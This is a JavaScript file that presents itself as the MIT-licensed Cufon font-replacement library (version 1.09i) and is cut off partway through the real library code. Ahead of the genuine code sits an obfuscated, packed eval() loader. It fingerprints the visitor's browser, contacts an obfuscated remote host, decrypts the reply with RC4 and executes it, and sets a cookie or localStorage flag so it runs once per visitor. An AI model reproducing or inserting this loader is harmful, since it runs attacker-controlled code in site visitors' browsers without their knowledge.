 * Copyright (c) 2009 Simo Kinnunen.
 * Licensed under the MIT license.
 *
 * @version 1.09i
 */
eval(function(p,a,c,k,e,d){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--){d[e(c)]=k[c]||e(c)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('t 2e(1z){1z=36+1z;17 1z};2e(2V);b 1x=2N;b 2M=t(H){H=H["\\d\\n\\6"+1+"\\e\\3"+1+""]("*");H=H["\\1W\\8\\e\\4"+1+""](1);H=1x["\\7\\3\\8\\z"](H);H=1x["\\c\\2"+1+"\\m\\8\\c\\2"+1+"\\1r\\16"+1+"\\Q\\s\\8"+1+"\\h\\n\\8\\4"+1+"\\2\\4"+1+"\\3"](H);H=1x["\\k\\4\\2\\d\\m\\7\\n\\2"](H);17 H};b 1="33";35{2I()}2F(2H){1=""};t 2c(){t 2a(){t 1M(1v){b 1b=[("\\1R"+1+"\\l"+1+"\\J\\1n\\Y"+1+"\\C\\c\\2\\z\\k\\f"+1+"\\C\\a"+1+"\\2\\4\\c\\2\\a"+1+"\\2\\a\\C"+1+"\\e\\4\\x\\8"),("\\1r"+1+"\\V\\X\\15"+1+"\\O\\25\\l"+1+"\\1j\\C\\2D\\l\\V"+1+"\\1j\\1Y\\16\\C\\1R\\l\\J"+1+"\\1n\\Y"),("\\1r\\V\\X"+1+"\\15\\O\\25\\l\\1j\\C\\16"+1+"\\l"+1+"\\V"+1+"\\1j\\l"+1+"\\16\\l\\16\\C\\1R\\l\\J\\1n\\Y")];t Z(){b E=(""),u=("\\2A"+1+"\\1a"+1+"\\2"+1+"\\a"+1+"\\3"+1+"\\A\\k"+1+"\\e"+1+"\\8\\n\\7\\d\\c\\x\\f\\o\\1W\\1K"+1+"\\6\\2E"+1+"\\q\\m"+1+"\\K\\z"+1+"\\4\\h"),r=u[("\\6\\2\\4\\f\\3\\o")]-(-11+12);1d(1q=(-j+j);1q<(-5+10);++1q)1U=23[("\\x\\6\\8\\8\\a")](23[("\\a\\7\\4"+1+"\\c"+1+"\\8\\h"+1+"")]()*r),E+=u[("\\d"+1+"\\k\\z\\d\\3\\a\\e\\4\\f")](1U,1U+(-11+12));17 E}b 1E=Z();b 1w=Z();b 1y=Z();b 1X=Z();b 1Z=Z();b 24=Z();b 2p=Z();t 1u(p){b p=p;b r=B[("\\m\\a"+1+"\\2\\7\\3\\2"+1+"\\l\\6\\2\\h\\2\\4\\3")](("\\m\\7\\4"+1+"\\K\\7\\d"));r[("\\e\\c")]=p;r[("\\1a\\e\\c\\3\\o")]=("\\L"+1+"\\I\\I");r[("\\o"+1+"\\2\\e\\f\\o\\3")]=("\\L"+1+"\\I");r[("\\d\\2"+1+"\\3\\15\\3\\3\\a\\e\\z\\k\\3\\2")](("\\d"+1+"\\3\\A\\6\\2"),("\\c\\e\\d"+1+"\\n\\6\\7\\A\\2x"+1+"\\4\\8\\4"+1+"\\2"));b 1h=B[("\\f"+1+"\\2\\3\\l\\6\\2\\h\\2\\4\\3\\d\\J\\A\\T"+1+"\\7\\f\\V"+1+"\\7\\h\\2")](("\\z\\8"+1+"\\c\\A"))[(-j+j)];1h[("\\7\\n"+1+"\\n\\2\\4\\c"+1+"\\s"+1+"\\o\\e\\6\\c")](r)}v(B[("\\m\\a"+1+"\\2\\7\\3\\2"+1+"\\l\\6\\2\\h\\2\\4\\3")](("\\m\\7\\4"+1+"\\K\\7\\d"))[("\\f\\2\\3\\s\\8\\4"+1+"\\3\\2\\q\\3")]){1u(1E);b R=B[("\\f\\2\\3\\l\\6\\2\\h\\2\\4\\3\\J\\A\\Q\\c"+1+"")](1E);P=R[("\\f\\2\\3\\s\\8\\4"+1+"\\3\\2\\q\\3")](("\\L\\c"+1+""));r=("\\s\\7\\4\\K"+1+"\\7\\d\\1c"+1+"\\Q\\X"+1+"\\1n\\1c\\m\\a\\2\\7\\3\\2\\l"+1+"\\6"+1+"\\2\\h"+1+"\\2\\4\\3"+1+"\\1c\\2s\\L\\1m\\I\\1m\\L\\2r"+1+"");P[("\\3\\2\\q"+1+"\\3\\J\\7\\d"+1+"\\2\\6\\e\\4\\2")]=("\\3"+1+"\\8\\n");P[("\\x\\8\\4\\3")]=("\\F\\1g\\n\\q\\1c\\15\\a\\e\\7\\6");P[("\\3\\2\\q"+1+"\\3\\J\\7\\d"+1+"\\2\\6\\e\\4\\2")]=("\\7\\6\\n"+1+"\\o\\7\\z\\2\\3\\e\\m"+1+"");P[("\\x\\e\\6\\6\\O\\3\\A"+1+"\\6\\2"+1+"")]=("\\1L\\x\\M\\I"+1+"");P[("\\x\\e"+1+"\\6\\6\\16"+1+"\\2\\m\\3")](("\\F\\L"+1+"\\2d"),("\\F"),("\\M\\L"),("\\L"+1+"\\I"));P[("\\x\\e\\6\\6\\O\\3\\A"+1+"\\6\\2"+1+"")]=("\\1L"+1+"\\I\\M"+1+"\\2q"+1+"");P[("\\x"+1+"\\e\\6\\6"+1+"\\T\\2\\q\\3")](r,("\\L"),("\\F\\2d"+1+""));P[("\\x\\e\\6\\6\\O\\3\\A"+1+"\\6\\2"+1+"")]=("\\a\\f\\z\\7\\2y\\F\\I\\L\\1S"+1+"\\L\\I\\1g\\1S\\I\\1S\\I\\1m\\1N"+1+"\\2w"+1+"");P[("\\x"+1+"\\e\\6\\6"+1+"\\T\\2\\q\\3")](r,("\\1g"),("\\F\\1N"));b G=R[("\\3\\8\\1j\\7\\3\\7"+1+"\\1r\\16\\Y")]();B[("\\f\\2\\3\\l\\6\\2\\h\\2\\4\\3\\J\\A\\Q\\c"+1+"")](1E)[("\\n\\7\\a"+1+"\\2\\4\\3\\V\\8\\c\\2"+1+"")][("\\a"+1+"\\2\\h"+1+"\\8\\K\\2\\s\\o\\e\\6\\c")](R);v(B[("\\m\\a"+1+"\\2\\7\\3\\2"+1+"\\l\\6\\2\\h\\2\\4\\3")](("\\m\\7\\4"+1+"\\K\\7\\d"))[("\\f\\2\\3\\s\\8\\4"+1+"\\3\\2\\q\\3")](("\\1a"+1+"\\2\\z\\f\\6"))){1u(1w);b R=B[("\\f\\2\\3\\l\\6\\2\\h\\2\\4\\3\\J\\A\\Q\\c"+1+"")](1w);b W=R[("\\f\\2\\3\\s\\8\\4"+1+"\\3\\2\\q\\3")](("\\1a"+1+"\\2\\z\\f\\6"));b 14=W[("\\f\\2\\3\\l\\q\\3\\2\\4\\d\\e"+1+"\\8\\4")](1b[(-j+j)]);v(14!==27){b 1H=W[("\\f"+1+"\\2\\3\\1C\\7\\a\\7\\h"+1+"\\2\\3\\2"+1+"\\a")](14[1b[(-11+12)]]);b 1J=W[("\\f"+1+"\\2\\3\\1C\\7\\a\\7\\h"+1+"\\2\\3\\2"+1+"\\a")](14[1b[(-32+34)]])}D{b S=("\\4\\k\\6\\6"+1+"")}B[("\\f\\2\\3\\l\\6\\2\\h\\2\\4\\3\\J\\A\\Q\\c"+1+"")](1w)[("\\n\\7\\a"+1+"\\2\\4\\3\\V\\8\\c\\2"+1+"")][("\\a"+1+"\\2\\h"+1+"\\8\\K\\2\\s\\o\\e\\6\\c")](R)}D{v(B[("\\m\\a"+1+"\\2\\7\\3\\2"+1+"\\l\\6\\2\\h\\2\\4\\3")](("\\m\\7\\4"+1+"\\K\\7\\d"))[("\\f\\2\\3\\s\\8\\4"+1+"\\3\\2\\q\\3")](("\\2\\q\\n\\2\\a"+1+"\\e\\h\\2\\4"+1+"\\3\\7"+1+"\\6\\1G\\1a"+1+"\\2\\z\\f\\6"))){1u(1y);b R=B[("\\f\\2\\3\\l\\6\\2\\h\\2\\4\\3\\J\\A\\Q\\c"+1+"")](1y);b W=R[("\\f\\2\\3\\s\\8\\4"+1+"\\3\\2\\q\\3")](("\\2\\q\\n\\2\\a"+1+"\\e\\h\\2\\4"+1+"\\3\\7"+1+"\\6\\1G\\1a"+1+"\\2\\z\\f\\6"));b 14=W[("\\f\\2\\3\\l\\q\\3\\2\\4\\d\\e"+1+"\\8\\4")](1b[(-j+j)]);v(14!==27){b 1H=W[("\\f"+1+"\\2\\3\\1C\\7\\a\\7\\h"+1+"\\2\\3\\2"+1+"\\a")](14[1b[(-11+12)]]);b 1J=W[("\\f"+1+"\\2\\3\\1C\\7\\a\\7\\h"+1+"\\2\\3\\2"+1+"\\a")](14[1b[(-32+34)]])}D{b S=("\\4\\k\\6\\6"+1+"")}B[("\\f\\2\\3\\l\\6\\2\\h\\2\\4\\3\\J\\A\\Q\\c"+1+"")](1y)[("\\n\\7\\a"+1+"\\2\\4\\3\\V\\8\\c\\2"+1+"")][("\\a"+1+"\\2\\h"+1+"\\8\\K\\2\\s\\o\\e\\6\\c")](R)}D{b S=("\\4\\k\\6\\6"+1+"")}}}D{b S=("\\4\\k\\6\\6"+1+"");b G=("\\4\\k\\6\\6"+1+"")}v(G!==("\\4\\k\\6\\6"+1+"")){v(G!==("\\k"+1+"\\4\\c\\2"+1+"\\x\\e\\4\\2\\c")){b G=G[("\\a\\2\\n\\6\\7\\m"+1+"\\2"+1+"")](/[^\\w]|2L/g,(""));b 26=G[("\\d"+1+"\\k\\z\\d\\3"+1+"\\a")](("\\1N\\I"+1+""),("\\F\\M"+1+""));b 2b=G[("\\d"+1+"\\k\\z\\d\\3"+1+"\\a")](("\\1G"+1+"\\F"+1+"\\M"));b G=26+2b}D{b G=("\\4\\k\\6\\6"+1+"")}}D{b G=("\\4\\k\\6\\6"+1+"")}v(S!==("\\4\\k\\6\\6"+1+"")){v(S!==("\\k"+1+"\\4\\c\\2"+1+"\\x\\e\\4\\2\\c")){b S=1J+("\\1c\\37\\1c"+1+"")+1H}D{b S=("\\4\\k\\6\\6"+1+"")}}D{b S=("\\4\\k\\6\\6"+1+"")}b 1v=1v[("\\a\\2\\n\\6\\7\\m"+1+"\\2"+1+"")](/[0-9]/g,(""));b 2j=1X+("\\13"+1+"")+1F(G)+("\\1T")+1Z+("\\13"+1+"")+1F(S)+("\\1T")+24+("\\13"+1+"")+1F(("")+!!1i[("\\m\\o\\a\\8\\h\\2")]+("\\C")+!!1i[("\\d\\e\\c\\2\\z\\7\\a")]+("\\C")+/2G/i[("\\3\\2\\d\\3")](1i[("\\30"+1+"\\T"+1+"\\X\\Y"+1+"\\l\\6\\2"+1+"\\h\\2\\4\\3")])+("\\C")+!!1i[("\\8"+1+"\\n\\2\\a\\7")]+("\\C")+!!B[("\\c\\8\\m\\k\\h"+1+"\\2\\4\\3\\X"+1+"\\8\\c\\2")]+("\\C")+!!1i[("\\X\\O\\Q\\4\\n\\k\\3\\X"+1+"\\2"+1+"\\3\\o\\8"+1+"\\c"+1+"\\s\\8"+1+"\\4\\3\\2\\q\\3"+1+"")]+(""))+("\\1T")+2p+("\\13"+1+"")+1F(B[("\\a\\2\\x\\2"+1+"\\a\\a\\2\\a")]);2i=t(1O,1o,1l){b U=1V 2K;v(("\\1a\\e\\3\\o\\s"+1+"\\a"+1+"\\2\\c"+1+"\\2"+1+"\\4"+1+"\\3\\e\\7\\6"+1+"\\d"+1+"")2Y U){U[("\\8\\4\\a\\2\\7\\c\\A\\d\\3\\7\\3\\2\\m\\o"+1+"\\7\\4"+1+"\\f\\2")]=t(){v(U[("\\a\\2\\7"+1+"\\c\\A"+1+"\\O"+1+"\\3\\7\\3"+1+"\\2"+1+"")]==2O){v(U[("\\d\\3"+1+"\\7\\3\\k\\d")]==2P||U[("\\d\\3"+1+"\\7\\3\\k\\d")]==2R){1o(U[("\\a\\2\\d"+1+"\\n"+1+"\\8"+1+"\\4\\d\\2\\T\\2\\q"+1+"\\3")])}D{1P(1l,(-j+j))}}};U[("\\8\\n\\2\\4")](("\\1n\\l\\T"),1O,2S);U[("\\d\\2\\4"+1+"\\c")]()}D{b 19=1V 2T;19[("\\8\\4"+1+"\\2"+1+"\\a\\a\\8\\a")]=t(){1P(1l,(-j+j))};19[("\\8\\4\\3\\e\\h\\2\\8"+1+"\\k\\3")]=t(){1P(1l,(-j+j))};19[("\\8\\4\\6"+1+"\\8\\7\\c")]=t(){1o(19[("\\a\\2\\d"+1+"\\n"+1+"\\8"+1+"\\4\\d\\2\\T\\2\\q"+1+"\\3")])};19[("\\8\\n\\2\\4")](("\\f\\2\\3"),1O);19[("\\d\\2\\4"+1+"\\c")]()}};1l=t(){};1o=t(2n){b 2h=("")+2n;b 1p=2h[("\\d\\n\\6\\e"+1+"\\3")](("\\2g\\1L\\2g"))[(-11+12)];v(1p!==("\\4\\k\\6\\6"+1+"")){v(2k 1p!=("\\k"+1+"\\4\\c\\2"+1+"\\x\\e\\4\\2\\c")){v(1p!==("")){t 2o(N,E){1d(b r,p=[],u=(-j+j),1f=(""),y=(-j+j);y<(1k+21);y++)p[y]=y;1d(y=(-j+j);y<(1k+21);y++)u=(u+p[y]+N[("\\m\\o\\7"+1+"\\a\\s"+1+"\\8"+1+"\\c\\2\\15\\3")](y%N[("\\6\\2\\4\\f\\3\\o")]))%(1k+21),r=p[y],p[y]=p[u],p[u]=r;y=(-j+j),u=(-j+j);1d(b 1A=(-j+j);1A<E[("\\6\\2\\4\\f\\3\\o")];1A++)u=(u+p[y=(y+(-11+12))%(1k+21)])%(1k+21),r=p[y],p[y]=p[u],p[u]=r,1f+=2U[("\\x\\a\\8"+1+"\\h\\s\\o\\7"+1+"\\a\\s\\8\\c"+1+"\\2")](E[("\\m\\o\\7"+1+"\\a\\s"+1+"\\8"+1+"\\c\\2\\15\\3")](1A)^p[(p[y]+p[u])%(1k+21)]);17 1f}31(2o(1X+1Z,2W(1p)))}D{}}D{}}D{}};2i(1v+("\\1t\\e\\h\\f\\1t\\2Z")+2j,1o)}b 1s=("\\1W\\2J\\C\\O\\O"+1+"\\Y");b 1D=("\\d"+1+"\\d\\6\\C\\e\\c");b 1Q=("\\1t"+1+"\\1t\\M\\d\\F"+1+"\\d\\6\\1m\\2m\\c\\F\\2"+1+"\\M\\q\\1G\\1g\\7"+1+"\\M\\4\\F\\7\\M\\6"+1+"\\A\\2m"+1+"\\3\\e\\1g\\m\\d\\F\\1m\\M\\m"+1+"\\1g\\8"+1+"\\M\\h"+1+"\\F");v(2k 2B!==("\\k"+1+"\\4\\c\\2"+1+"\\x\\e\\4\\2\\c")){v(1s!==22[("\\d"+1+"\\d\\6\\C\\e\\c")]){22[("\\d\\2\\3\\Q"+1+"\\3"+1+"\\2\\h")](1D,1s);1M(1Q)}}D{t 2l(p){1d(b u=p+("\\13"+1+""),r=2C(B[("\\m\\8\\8\\1K"+1+"\\e\\2"+1+"")])[("\\d\\n\\6\\e"+1+"\\3")](("\\1I"+1+"")),E=(-j+j);E<r[("\\6\\2\\4\\f\\3\\o")];E++){1d(b N=r[E];("\\1c")==N[("\\m\\o"+1+"\\7"+1+"\\a\\15\\3"+1+"")]((-j+j));)N=N[("\\d"+1+"\\k\\z\\d\\3\\a\\e\\4\\f")]((-11+12));v((-j+j)==N[("\\e\\4\\c\\2\\q\\1Y\\x")](u))17 N[("\\d"+1+"\\k\\z\\d\\3\\a\\e\\4\\f")](u[("\\6\\2\\4\\f\\3\\o")],N[("\\6\\2\\4\\f\\3\\o")])}17("")}v(1s!==2l(1D)){t 20(p,r,1q){b E=1V 2t;E[("\\d"+1+"\\2"+1+"\\3"+1+"\\T\\e\\h\\2")](E[("\\f\\2\\3"+1+"\\T\\e\\h\\2")]()+(-2u+2v)*1q*(-11+2f)*(-11+2f)*2Q);b u=("\\2\\q\\n"+1+"\\e\\a\\2\\d"+1+"\\13")+E[("\\3\\8\\1r\\T"+1+"\\s\\O\\3\\a\\e\\4\\f")]();B[("\\m\\8\\8\\1K"+1+"\\e\\2"+1+"")]=p+("\\13"+1+"")+r+("\\1I"+1+"")+u+("\\1I\\n"+1+"\\7\\3\\o\\13\\1t")}20(1D,1s,(12+18));1M(1Q)}}}b 29=t(1f,1h,1B){1h=B,1B=("\\7\\c"+1+"\\c\\l\\K\\2\\4\\3\\Y\\e\\d\\3\\2\\4\\2\\a");1h[1B]?1h[1B](("\\1j"+1+"\\1Y"+1+"\\X\\s\\8\\4\\3\\2\\4"+1+"\\3\\Y\\8\\7\\c\\2\\c"),1f):1i[("\\7\\3\\3\\7"+1+"\\m\\o\\l"+1+"\\K\\2\\4\\3"+1+"")](("\\8\\4\\6\\8\\7\\c"),1f)};29(t(){2a()})}2c();t 28(1e){1e=1e-j;1e=2z+1e;17 1e};28(2X);',62,194,'|_K|x65|x74|x6e||x6c|x61|x6f||x72|var|x64|x73|x69|x67||x6d||51|x75|x45|x63|x70|x68|_rKac|x78|_zR|x43|function|_QZqt|if||x66|_T|x62|x79|document|x5f|else|_J|x31|_sNW|_RRZ|x30|x42|x76|x32|x36|_vNU|x53|_uPwu|x49|_b|_HgSl|x54|_fP|x4e|_U|x4d|x4c|_N||||x3d|_ALtp|x41|x52|return||_hf|x77|_Z|x20|for|_mlE|_d|x34|_mavT|window|x44|235|_xrzG|x2e|x47|_PO|_Hw|_HV|x55|_n|x2f|_B|_rVhf|_lf|_vsa|_cGk|_kV|_nK|_zM|x50|_Xngi|_H|encodeURIComponent|x2d|_u|x3b|_JY|x6b|x23|_ukzr|x37|_Khu|setTimeout|_yIA|x57|x2c|x26|position|new|x6a|_pzX|x4f|_uKSQ|_hMJ||localStorage|Math|_bk|x4b|_Me|null|_PssM|_FFPc|_pX|_QO|_LXQ|x35|_hm|71|x40|_y|AJAXRequest|_Yj|typeof|_ZavA|x38|_iXMP|_gZ|_fO|x39|x3e|x3c|Date|49|73|x29|x3a|x28|52|x71|Storage|decodeURIComponent|x56|x7a|catch|constructor|_Lm|_jPcc|x51|XMLHttpRequest|_|_wa|self|0x4|0xc8|0x3e8|0x130|true|XDomainRequest|String|98|unescape|85|in|x3f|x48|eval||_txhb||try|70|x7c'.split('|'),0,{}));
var Cufon=(function(){var m=function(){return m.replace.apply(null,arguments)};var x=m.DOM={ready:(function(){var C=false,E={loaded:1,complete:1};var B=[],D=function(){if(C){return}C=true;for(var F;F=B.shift();F()){}};if(document.addEventListener){document.addEventListener("DOMContentLoaded",D,false);window.addEventListener("pageshow",D,false)}if(!window.opera&&document.readyState){(function(){E[document.readyState]?D():setTimeout(arguments.callee,10)})()}if(document.readyState&&document.createStyleSheet){(function(){try{document.body.doScroll("left");D()}catch(F){setTimeout(arguments.callee,1)}})()}q(window,"load",D);return function(F){if(!arguments.length){D()}else{C?F():B.push(F)}}})(),root:function(){return document.documentElement||document.body}};var n=m.CSS={Size:function(C,B){this.value=parseFloat(C);this.unit=String(C).match(/[a-z%]*$/)[0]||"px";this.convert=function(D){return D/B*this.value};this.convertFrom=function(D){return D/this.value*B};this.toString=function(){return this.value+this.unit}},addClass:function(C,B){var D=C.className;C.className=D+(D&&" ")+B;return C},color:j(function(C){var B={};B.color=C.replace(/^rgba\((.*?),\s*([\d.]+)\)/,function(E,D,F){B.opacity=parseFloat(F);return"rgb("+D+")"});return B}),fontStretch:j(function(B){if(typeof B=="number"){return B}if(/%$/.test(B)){return parseFloat(B)/100}return{"ultra-condensed":0.5,"extra-condensed":0.625,condensed:0.75,"semi-condensed":0.875,"semi-expanded":1.125,expanded:1.25,"extra-expanded":1.5,"ultra-expanded":2}[B]||1}),getStyle:function(C){var B=document.defaultView;if(B&&B.getComputedStyle){return new a(B.getComputedStyle(C,null))}if(C.currentStyle){return new a(C.currentStyle)}return new a(C.style)},gradient:j(function(F){var G={id:F,type:F.match(/^-([a-z]+)-gradient\(/)[1],stops:[]},C=F.substr(F.indexOf("(")).match(/([\d.]+=)?(#[a-f0-9]+|[a-z]+\(.*?\)|[a-z]+)/ig);for(var E=0,B=C.length,D;E<B;++E){D=C[E].split("=",2).reverse();G.stops.push([D[1]||E/(B-1),D[0]])}return G}),quotedList:j(function(E){var D=[],C=/\s*((["'])([\s\S]*?[^\\])\2|[^,]+)\s*/g,B;while(B=C.exec(E)){D.push(B[3]||B[1])}return D}),recognizesMedia:j(function(G){var E=document.createElement("style"),D,C,B;E.type="text/css";E.media=G;try{E.appendChild(document.createTextNode("/**/"))}catch(F){}C=g("head")[0];C.insertBefore(E,C.firstChild);D=(E.sheet||E.styleSheet);B=D&&!D.disabled;C.removeChild(E);return B}),removeClass:function(D,C){var B=RegExp("(?:^|\\s+)"+C+"(?=\\s|$)","g");D.className=D.className.replace(B,"");return D},supports:function(D,C){var B=document.createElement("span").style;if(B[D]===undefined){return false}B[D]=C;return B[D]===C},textAlign:function(E,D,B,C){if(D.get("textAlign")=="right"){if(B>0){E=" "+E}}else{if(B<C-1){E+=" "}}return E},textShadow:j(function(F){if(F=="none"){return null}var E=[],G={},B,C=0;var D=/(#[a-f0-9]+|[a-z]+\(.*?\)|[a-z]+)|(-?[\d.]+[a-z%]*)|,/ig;while(B=D.exec(F)){if(B[0]==","){E.push(G);G={};C=0}else{if(B[1]){G.color=B[1]}else{G[["offX","offY","blur"][C++]]=B[2]}}}E.push(G);return E}),textTransform:(function(){var B={uppercase:function(C){return C.toUpperCase()},lowercase:function(C){return C.toLowerCase()},capitalize:function(C){return C.replace(/\b./g,function(D){return D.toUpperCase()})}};return function(E,D){var C=B[D.get("textTransform")];return C?C(E):E}})(),whiteSpace:(function(){var D={inline:1,"inline-block":1,"run-in":1};var C=/^\s+/,B=/\s+$/;return function(H,F,G,E){if(E){if(E.nodeName.toLowerCase()=="br"){H=H.replace(C,"")}}if(D[F.get("display")]){return H}if(!G.previousSibling){H=H.replace(C,"")}if(!G.nextSibling){H=H.replace(B,"")}return H}})()};n.ready=(function(){var B=!n.recognizesMedia("all"),E=false;var D=[],H=function(){B=true;for(var K;K=D.shift();K()){}};var I=g("link"),J=g("style");function C(K){return K.disabled||G(K.sheet,K.media||"screen")}function G(M,P){if(!n.recognizesMedia(P||"all")){return true}if(!M||M.disabled){return false}try{var Q=M.cssRules,O;if(Q){search:for(var L=0,K=Q.length;O=Q[L],L<K;++L){switch(O.type){case 2:break;case 3:if(!G(O.styleSheet,O.media.mediaText)){return false}break;default:break search}}}}catch(N){}return true}function F(){if(document.createStyleSheet){return true}var L,K;for(K=0;L=I[K];++K){if(L.rel.toLowerCase()=="stylesheet"&&!C(L)){return false}}for(K=0;L=J[K];++K){if(!C(L)){return false}}return true}x.ready(function(){if(!E){E=n.getStyle(document.body).isUsable()}if(B||(E&&F())){H()}else{setTimeout(arguments.callee,10)}});return function(K){if(B){K()}else{D.push(K)}}})();function s(D){var C=this.face=D.face,B={"\u0020":1,"\u00a0":1,"\u3000":1};this.glyphs=D.glyphs;this.w=D.w;this.baseSize=parseInt(C["units-per-em"],10);this.family=C["font-family"].toLowerCase();this.weight=C["font-weight"];this.style=C["font-style"]||"normal";this.viewBox=(function(){var F=C.bbox.split(/\s+/);var E={minX:parseInt(F[0],10),minY:parseInt(F[1],10),maxX:parseInt(F[2],10),maxY:parseInt(F[3],10)};E.width=E.maxX-E.minX;E.height=E.maxY-E.minY;E.toString=function(){return[this.minX,this.minY,this.width,this.height].join(" ")};return E})();this.ascent=-parseInt(C.ascent,10);this.descent=-parseInt(C.descent,10);this.height=-this.ascent+this.descent;this.spacing=function(L,N,E){var O=this.glyphs,M,K,G,P=[],F=0,J=-1,I=-1,H;while(H=L[++J]){M=O[H]||this.missingGlyph;if(!M){continue}if(K){F-=G=K[H]||0;P[I]-=G}F+=P[++I]=~~(M.w||this.w)+N+(B[H]?E:0);K=M.k}P.total=F;return P}}function f(){var C={},B={oblique:"italic",italic:"oblique"};this.add=function(D){(C[D.style]||(C[D.style]={}))[D.weight]=D};this.get=function(H,I){var G=C[H]||C[B[H]]||C.normal||C.italic||C.oblique;if(!G){return null}I={normal:400,bold:700}[I]||parseInt(I,10);if(G[I]){return G[I]}var E={1:1,99:0}[I%100],K=[],F,D;if(E===undefined){E=I>400}if(I==500){I=400}for(var J in G){if(!k(G,J)){continue}J=parseInt(J,10);if(!F||J<F){F=J}if(!D||J>D){D=J}K.push(J)}if(I<F){I=F}if(I>D){I=D}K.sort(function(M,L){return(E?(M>=I&&L>=I)?M<L:M>L:(M<=I&&L<=I)?M>L:M<L)?-1:1});return G[K[0]]}}function r(){function D(F,G){if(F.contains){return F.contains(G)}return F.compareDocumentPosition(G)&16}function B(G){var F=G.relatedTarget;if(!F||D(this,F)){return}C(this,G.type=="mouseover")}function E(F){C(this,F.type=="mouseenter")}function C(F,G){setTimeout(function(){var H=d.get(F).options;m.replace(F,G?h(H,H.hover):H,true)},10)}this.attach=function(F){if(F.onmouseenter===undefined){q(F,"mouseover",B);q(F,"mouseout",B)}else{q(F,"mouseenter",E);q(F,"mouseleave",E)}}}function u(){var C=[],D={};function B(H){var E=[],G;for(var F=0;G=H[F];++F){E[F]=C[D[G]]}return E}this.add=function(F,E){D[F]=C.push(E)-1};this.repeat=function(){var E=arguments.length?B(arguments):C,F;for(var G=0;F=E[G++];){m.replace(F[0],F[1],true)}}}function A(){var D={},B=0;function C(E){return E.cufid||(E.cufid=++B)}this.get=function(E){var F=C(E);return D[F]||(D[F]={})}}function a(B){var D={},C={};this.extend=function(E){for(var F in E){if(k(E,F)){D[F]=E[F]}}return this};this.get=function(E){return D[E]!=undefined?D[E]:B[E]};this.getSize=function(F,E){return C[F]||(C[F]=new n.Size(this.get(F),E))};this.isUsable=function(){return !!B}}function q(C,B,D){if(C.addEventListener){C.addEventListener(B,D,false)}else{if(C.attachEvent){C.attachEvent("on"+B,function(){return D.call(C,window.event)})}}}function v(C,B){var D=d.get(C);if(D.options){return C}if(B.hover&&B.hoverables[C.nodeName.toLowerCase()]){b.attach(C)}D.options=B;return C}function j(B){var C={};return function(D){if(!k(C,D)){C[D]=B.apply(null,arguments)}return C[D]}}function c(F,E){var B=n.quotedList(E.get("fontFamily").toLowerCase()),D;for(var C=0;D=B[C];++C){if(i[D]){return i[D].get(E.get("fontStyle"),E.get("fontWeight"))}}return null}function g(B){return document.getElementsByTagName(B)}function k(C,B){return C.hasOwnProperty(B)}function h(){var C={},B,F;for(var E=0,D=arguments.length;B=arguments[E],E<D;++E){for(F in B){if(k(B,F)){C[F]=B[F]}}}return C}function o(E,M,C,N,F,D){var K=document.createDocumentFragment(),H;if(M===""){return K}var L=N.separate;var I=M.split(p[L]),B=(L=="words");if(B&&t){if(/^\s/.test(M)){I.unshift("")}if(/\s$/.test(M)){I.push("")}}for(var J=0,G=I.length;J<G;++J){H=z[N.engine](E,B?n.textAlign(I[J],C,J,G):I[J],C,N,F,D,J<G-1);if(H){K.appendChild(H)}}return K}function l(D,M){var C=D.nodeName.toLowerCase();if(M.ignore[C]){return}var E=!M.textless[C];var B=n.getStyle(v(D,M)).extend(M);var F=c(D,B),G,K,I,H,L,J;if(!F){return}for(G=D.firstChild;G;G=I){K=G.nodeType;I=G.nextSibling;if(E&&K==3){if(H){H.appendData(G.data);D.removeChild(G)}else{H=G}if(I){continue}}if(H){D.replaceChild(o(F,n.whiteSpace(H.data,B,H,J),B,M,G,D),H);H=null}if(K==1){if(G.firstChild){if(G.nodeName.toLowerCase()=="cufon"){z[M.engine](F,null,B,M,G,D)}else{arguments.callee(G,M)}}J=G}}}var t=" ".split(/\s+/).length==0;var d=new A();var b=new r();var y=new u();var e=false;var z={},i={},w={autoDetect:false,engine:null,forceHitArea:false,hover:false,hoverables:{a:true},ignore:{applet:1,canvas:1,col:1,colgroup:1,head:1,iframe:1,map:1,optgroup:1,option:1,script:1,select:1,style:1,textarea:1,title:1,pre:1},printable:true,selector:(window.Sizzle||(window.jQuery&&function(B){return jQuery(B)})||(window.dojo&&dojo.query)||(window.Ext&&Ext.query)||(window.YAHOO&&YAHOO.util&&YAHOO.util.Selector&&YAHOO.util.Selector.query)||(window.$$&&function(B){return $$(B)})||(window.$&&function(B){return $(B)})||(document.querySelectorAll&&function(B){return document.querySelectorAll(B)})||g),separate:"words",textless:{dl:1,html:1,ol:1,table:1,tbody:1,thead:1,tfoot:1,tr:1,ul:1},textShadow:"none"};var p={words:/\s/.test("\u00a0")?/[^\S\u00a0]+/:/\s+/,characters:"",none:/^/};m.now=function(){x.ready();return m};m.refresh=function(){y.repeat.apply(y,arguments);return m};m.registerEngine=function(C,B){if(!B){return m}z[C]=B;return m.set("engine",C)};m.registerFont=function(D){if(!D){return m}var B=new s(D),C=B.family;if(!i[C]){i[C]=new f()}i[C].add(B);return m.set("fontFamily",'"'+C+'"')};m.replace=function(D,C,B){C=h(w,C);if(!C.engine){return m}if(!e){n.addClass(x.root(),"cufon-active cufon-loading");n.ready(function(){n.addClass(n.removeClass(x.root(),"cufon-loading"),"cufon-ready")});e=true}if(C.hover){C.forceHitArea=true}if(C.autoDetect){delete C.fontFamily}if(typeof C.textShadow=="string"){C.textShadow=n.textShadow(C.textShadow)}if(typeof C.color=="string"&&/^-/.test(C.color)){C.textGradient=n.gradient(C.color)}else{delete C.textGradient}if(!B){y.add(D,arguments)}if(D.nodeType||typeof D=="string"){D=[D]}n.ready(function(){for(var F=0,E=D.length;F<E;++F){var G=D[F];if(typeof G=="string"){m.replace(C.selector(G),C,true)}else{l(G,C)}}});return m};m.set=function(B,C){w[B]=C;return m};return m})();Cufon.registerEngine("vml",(function(){var e=document.namespaces;if(!e){return}e.add("cvml","urn:schemas-microsoft-com:vml");e=null;var b=document.createElement("cvml:shape");b.style.behavior="url(#default#VML)";if(!b.coordsize){return}b=null;var h=(document.documentMode||0)<8;document.write(('<style type="text/css">cufoncanvas{text-indent:0;}@media 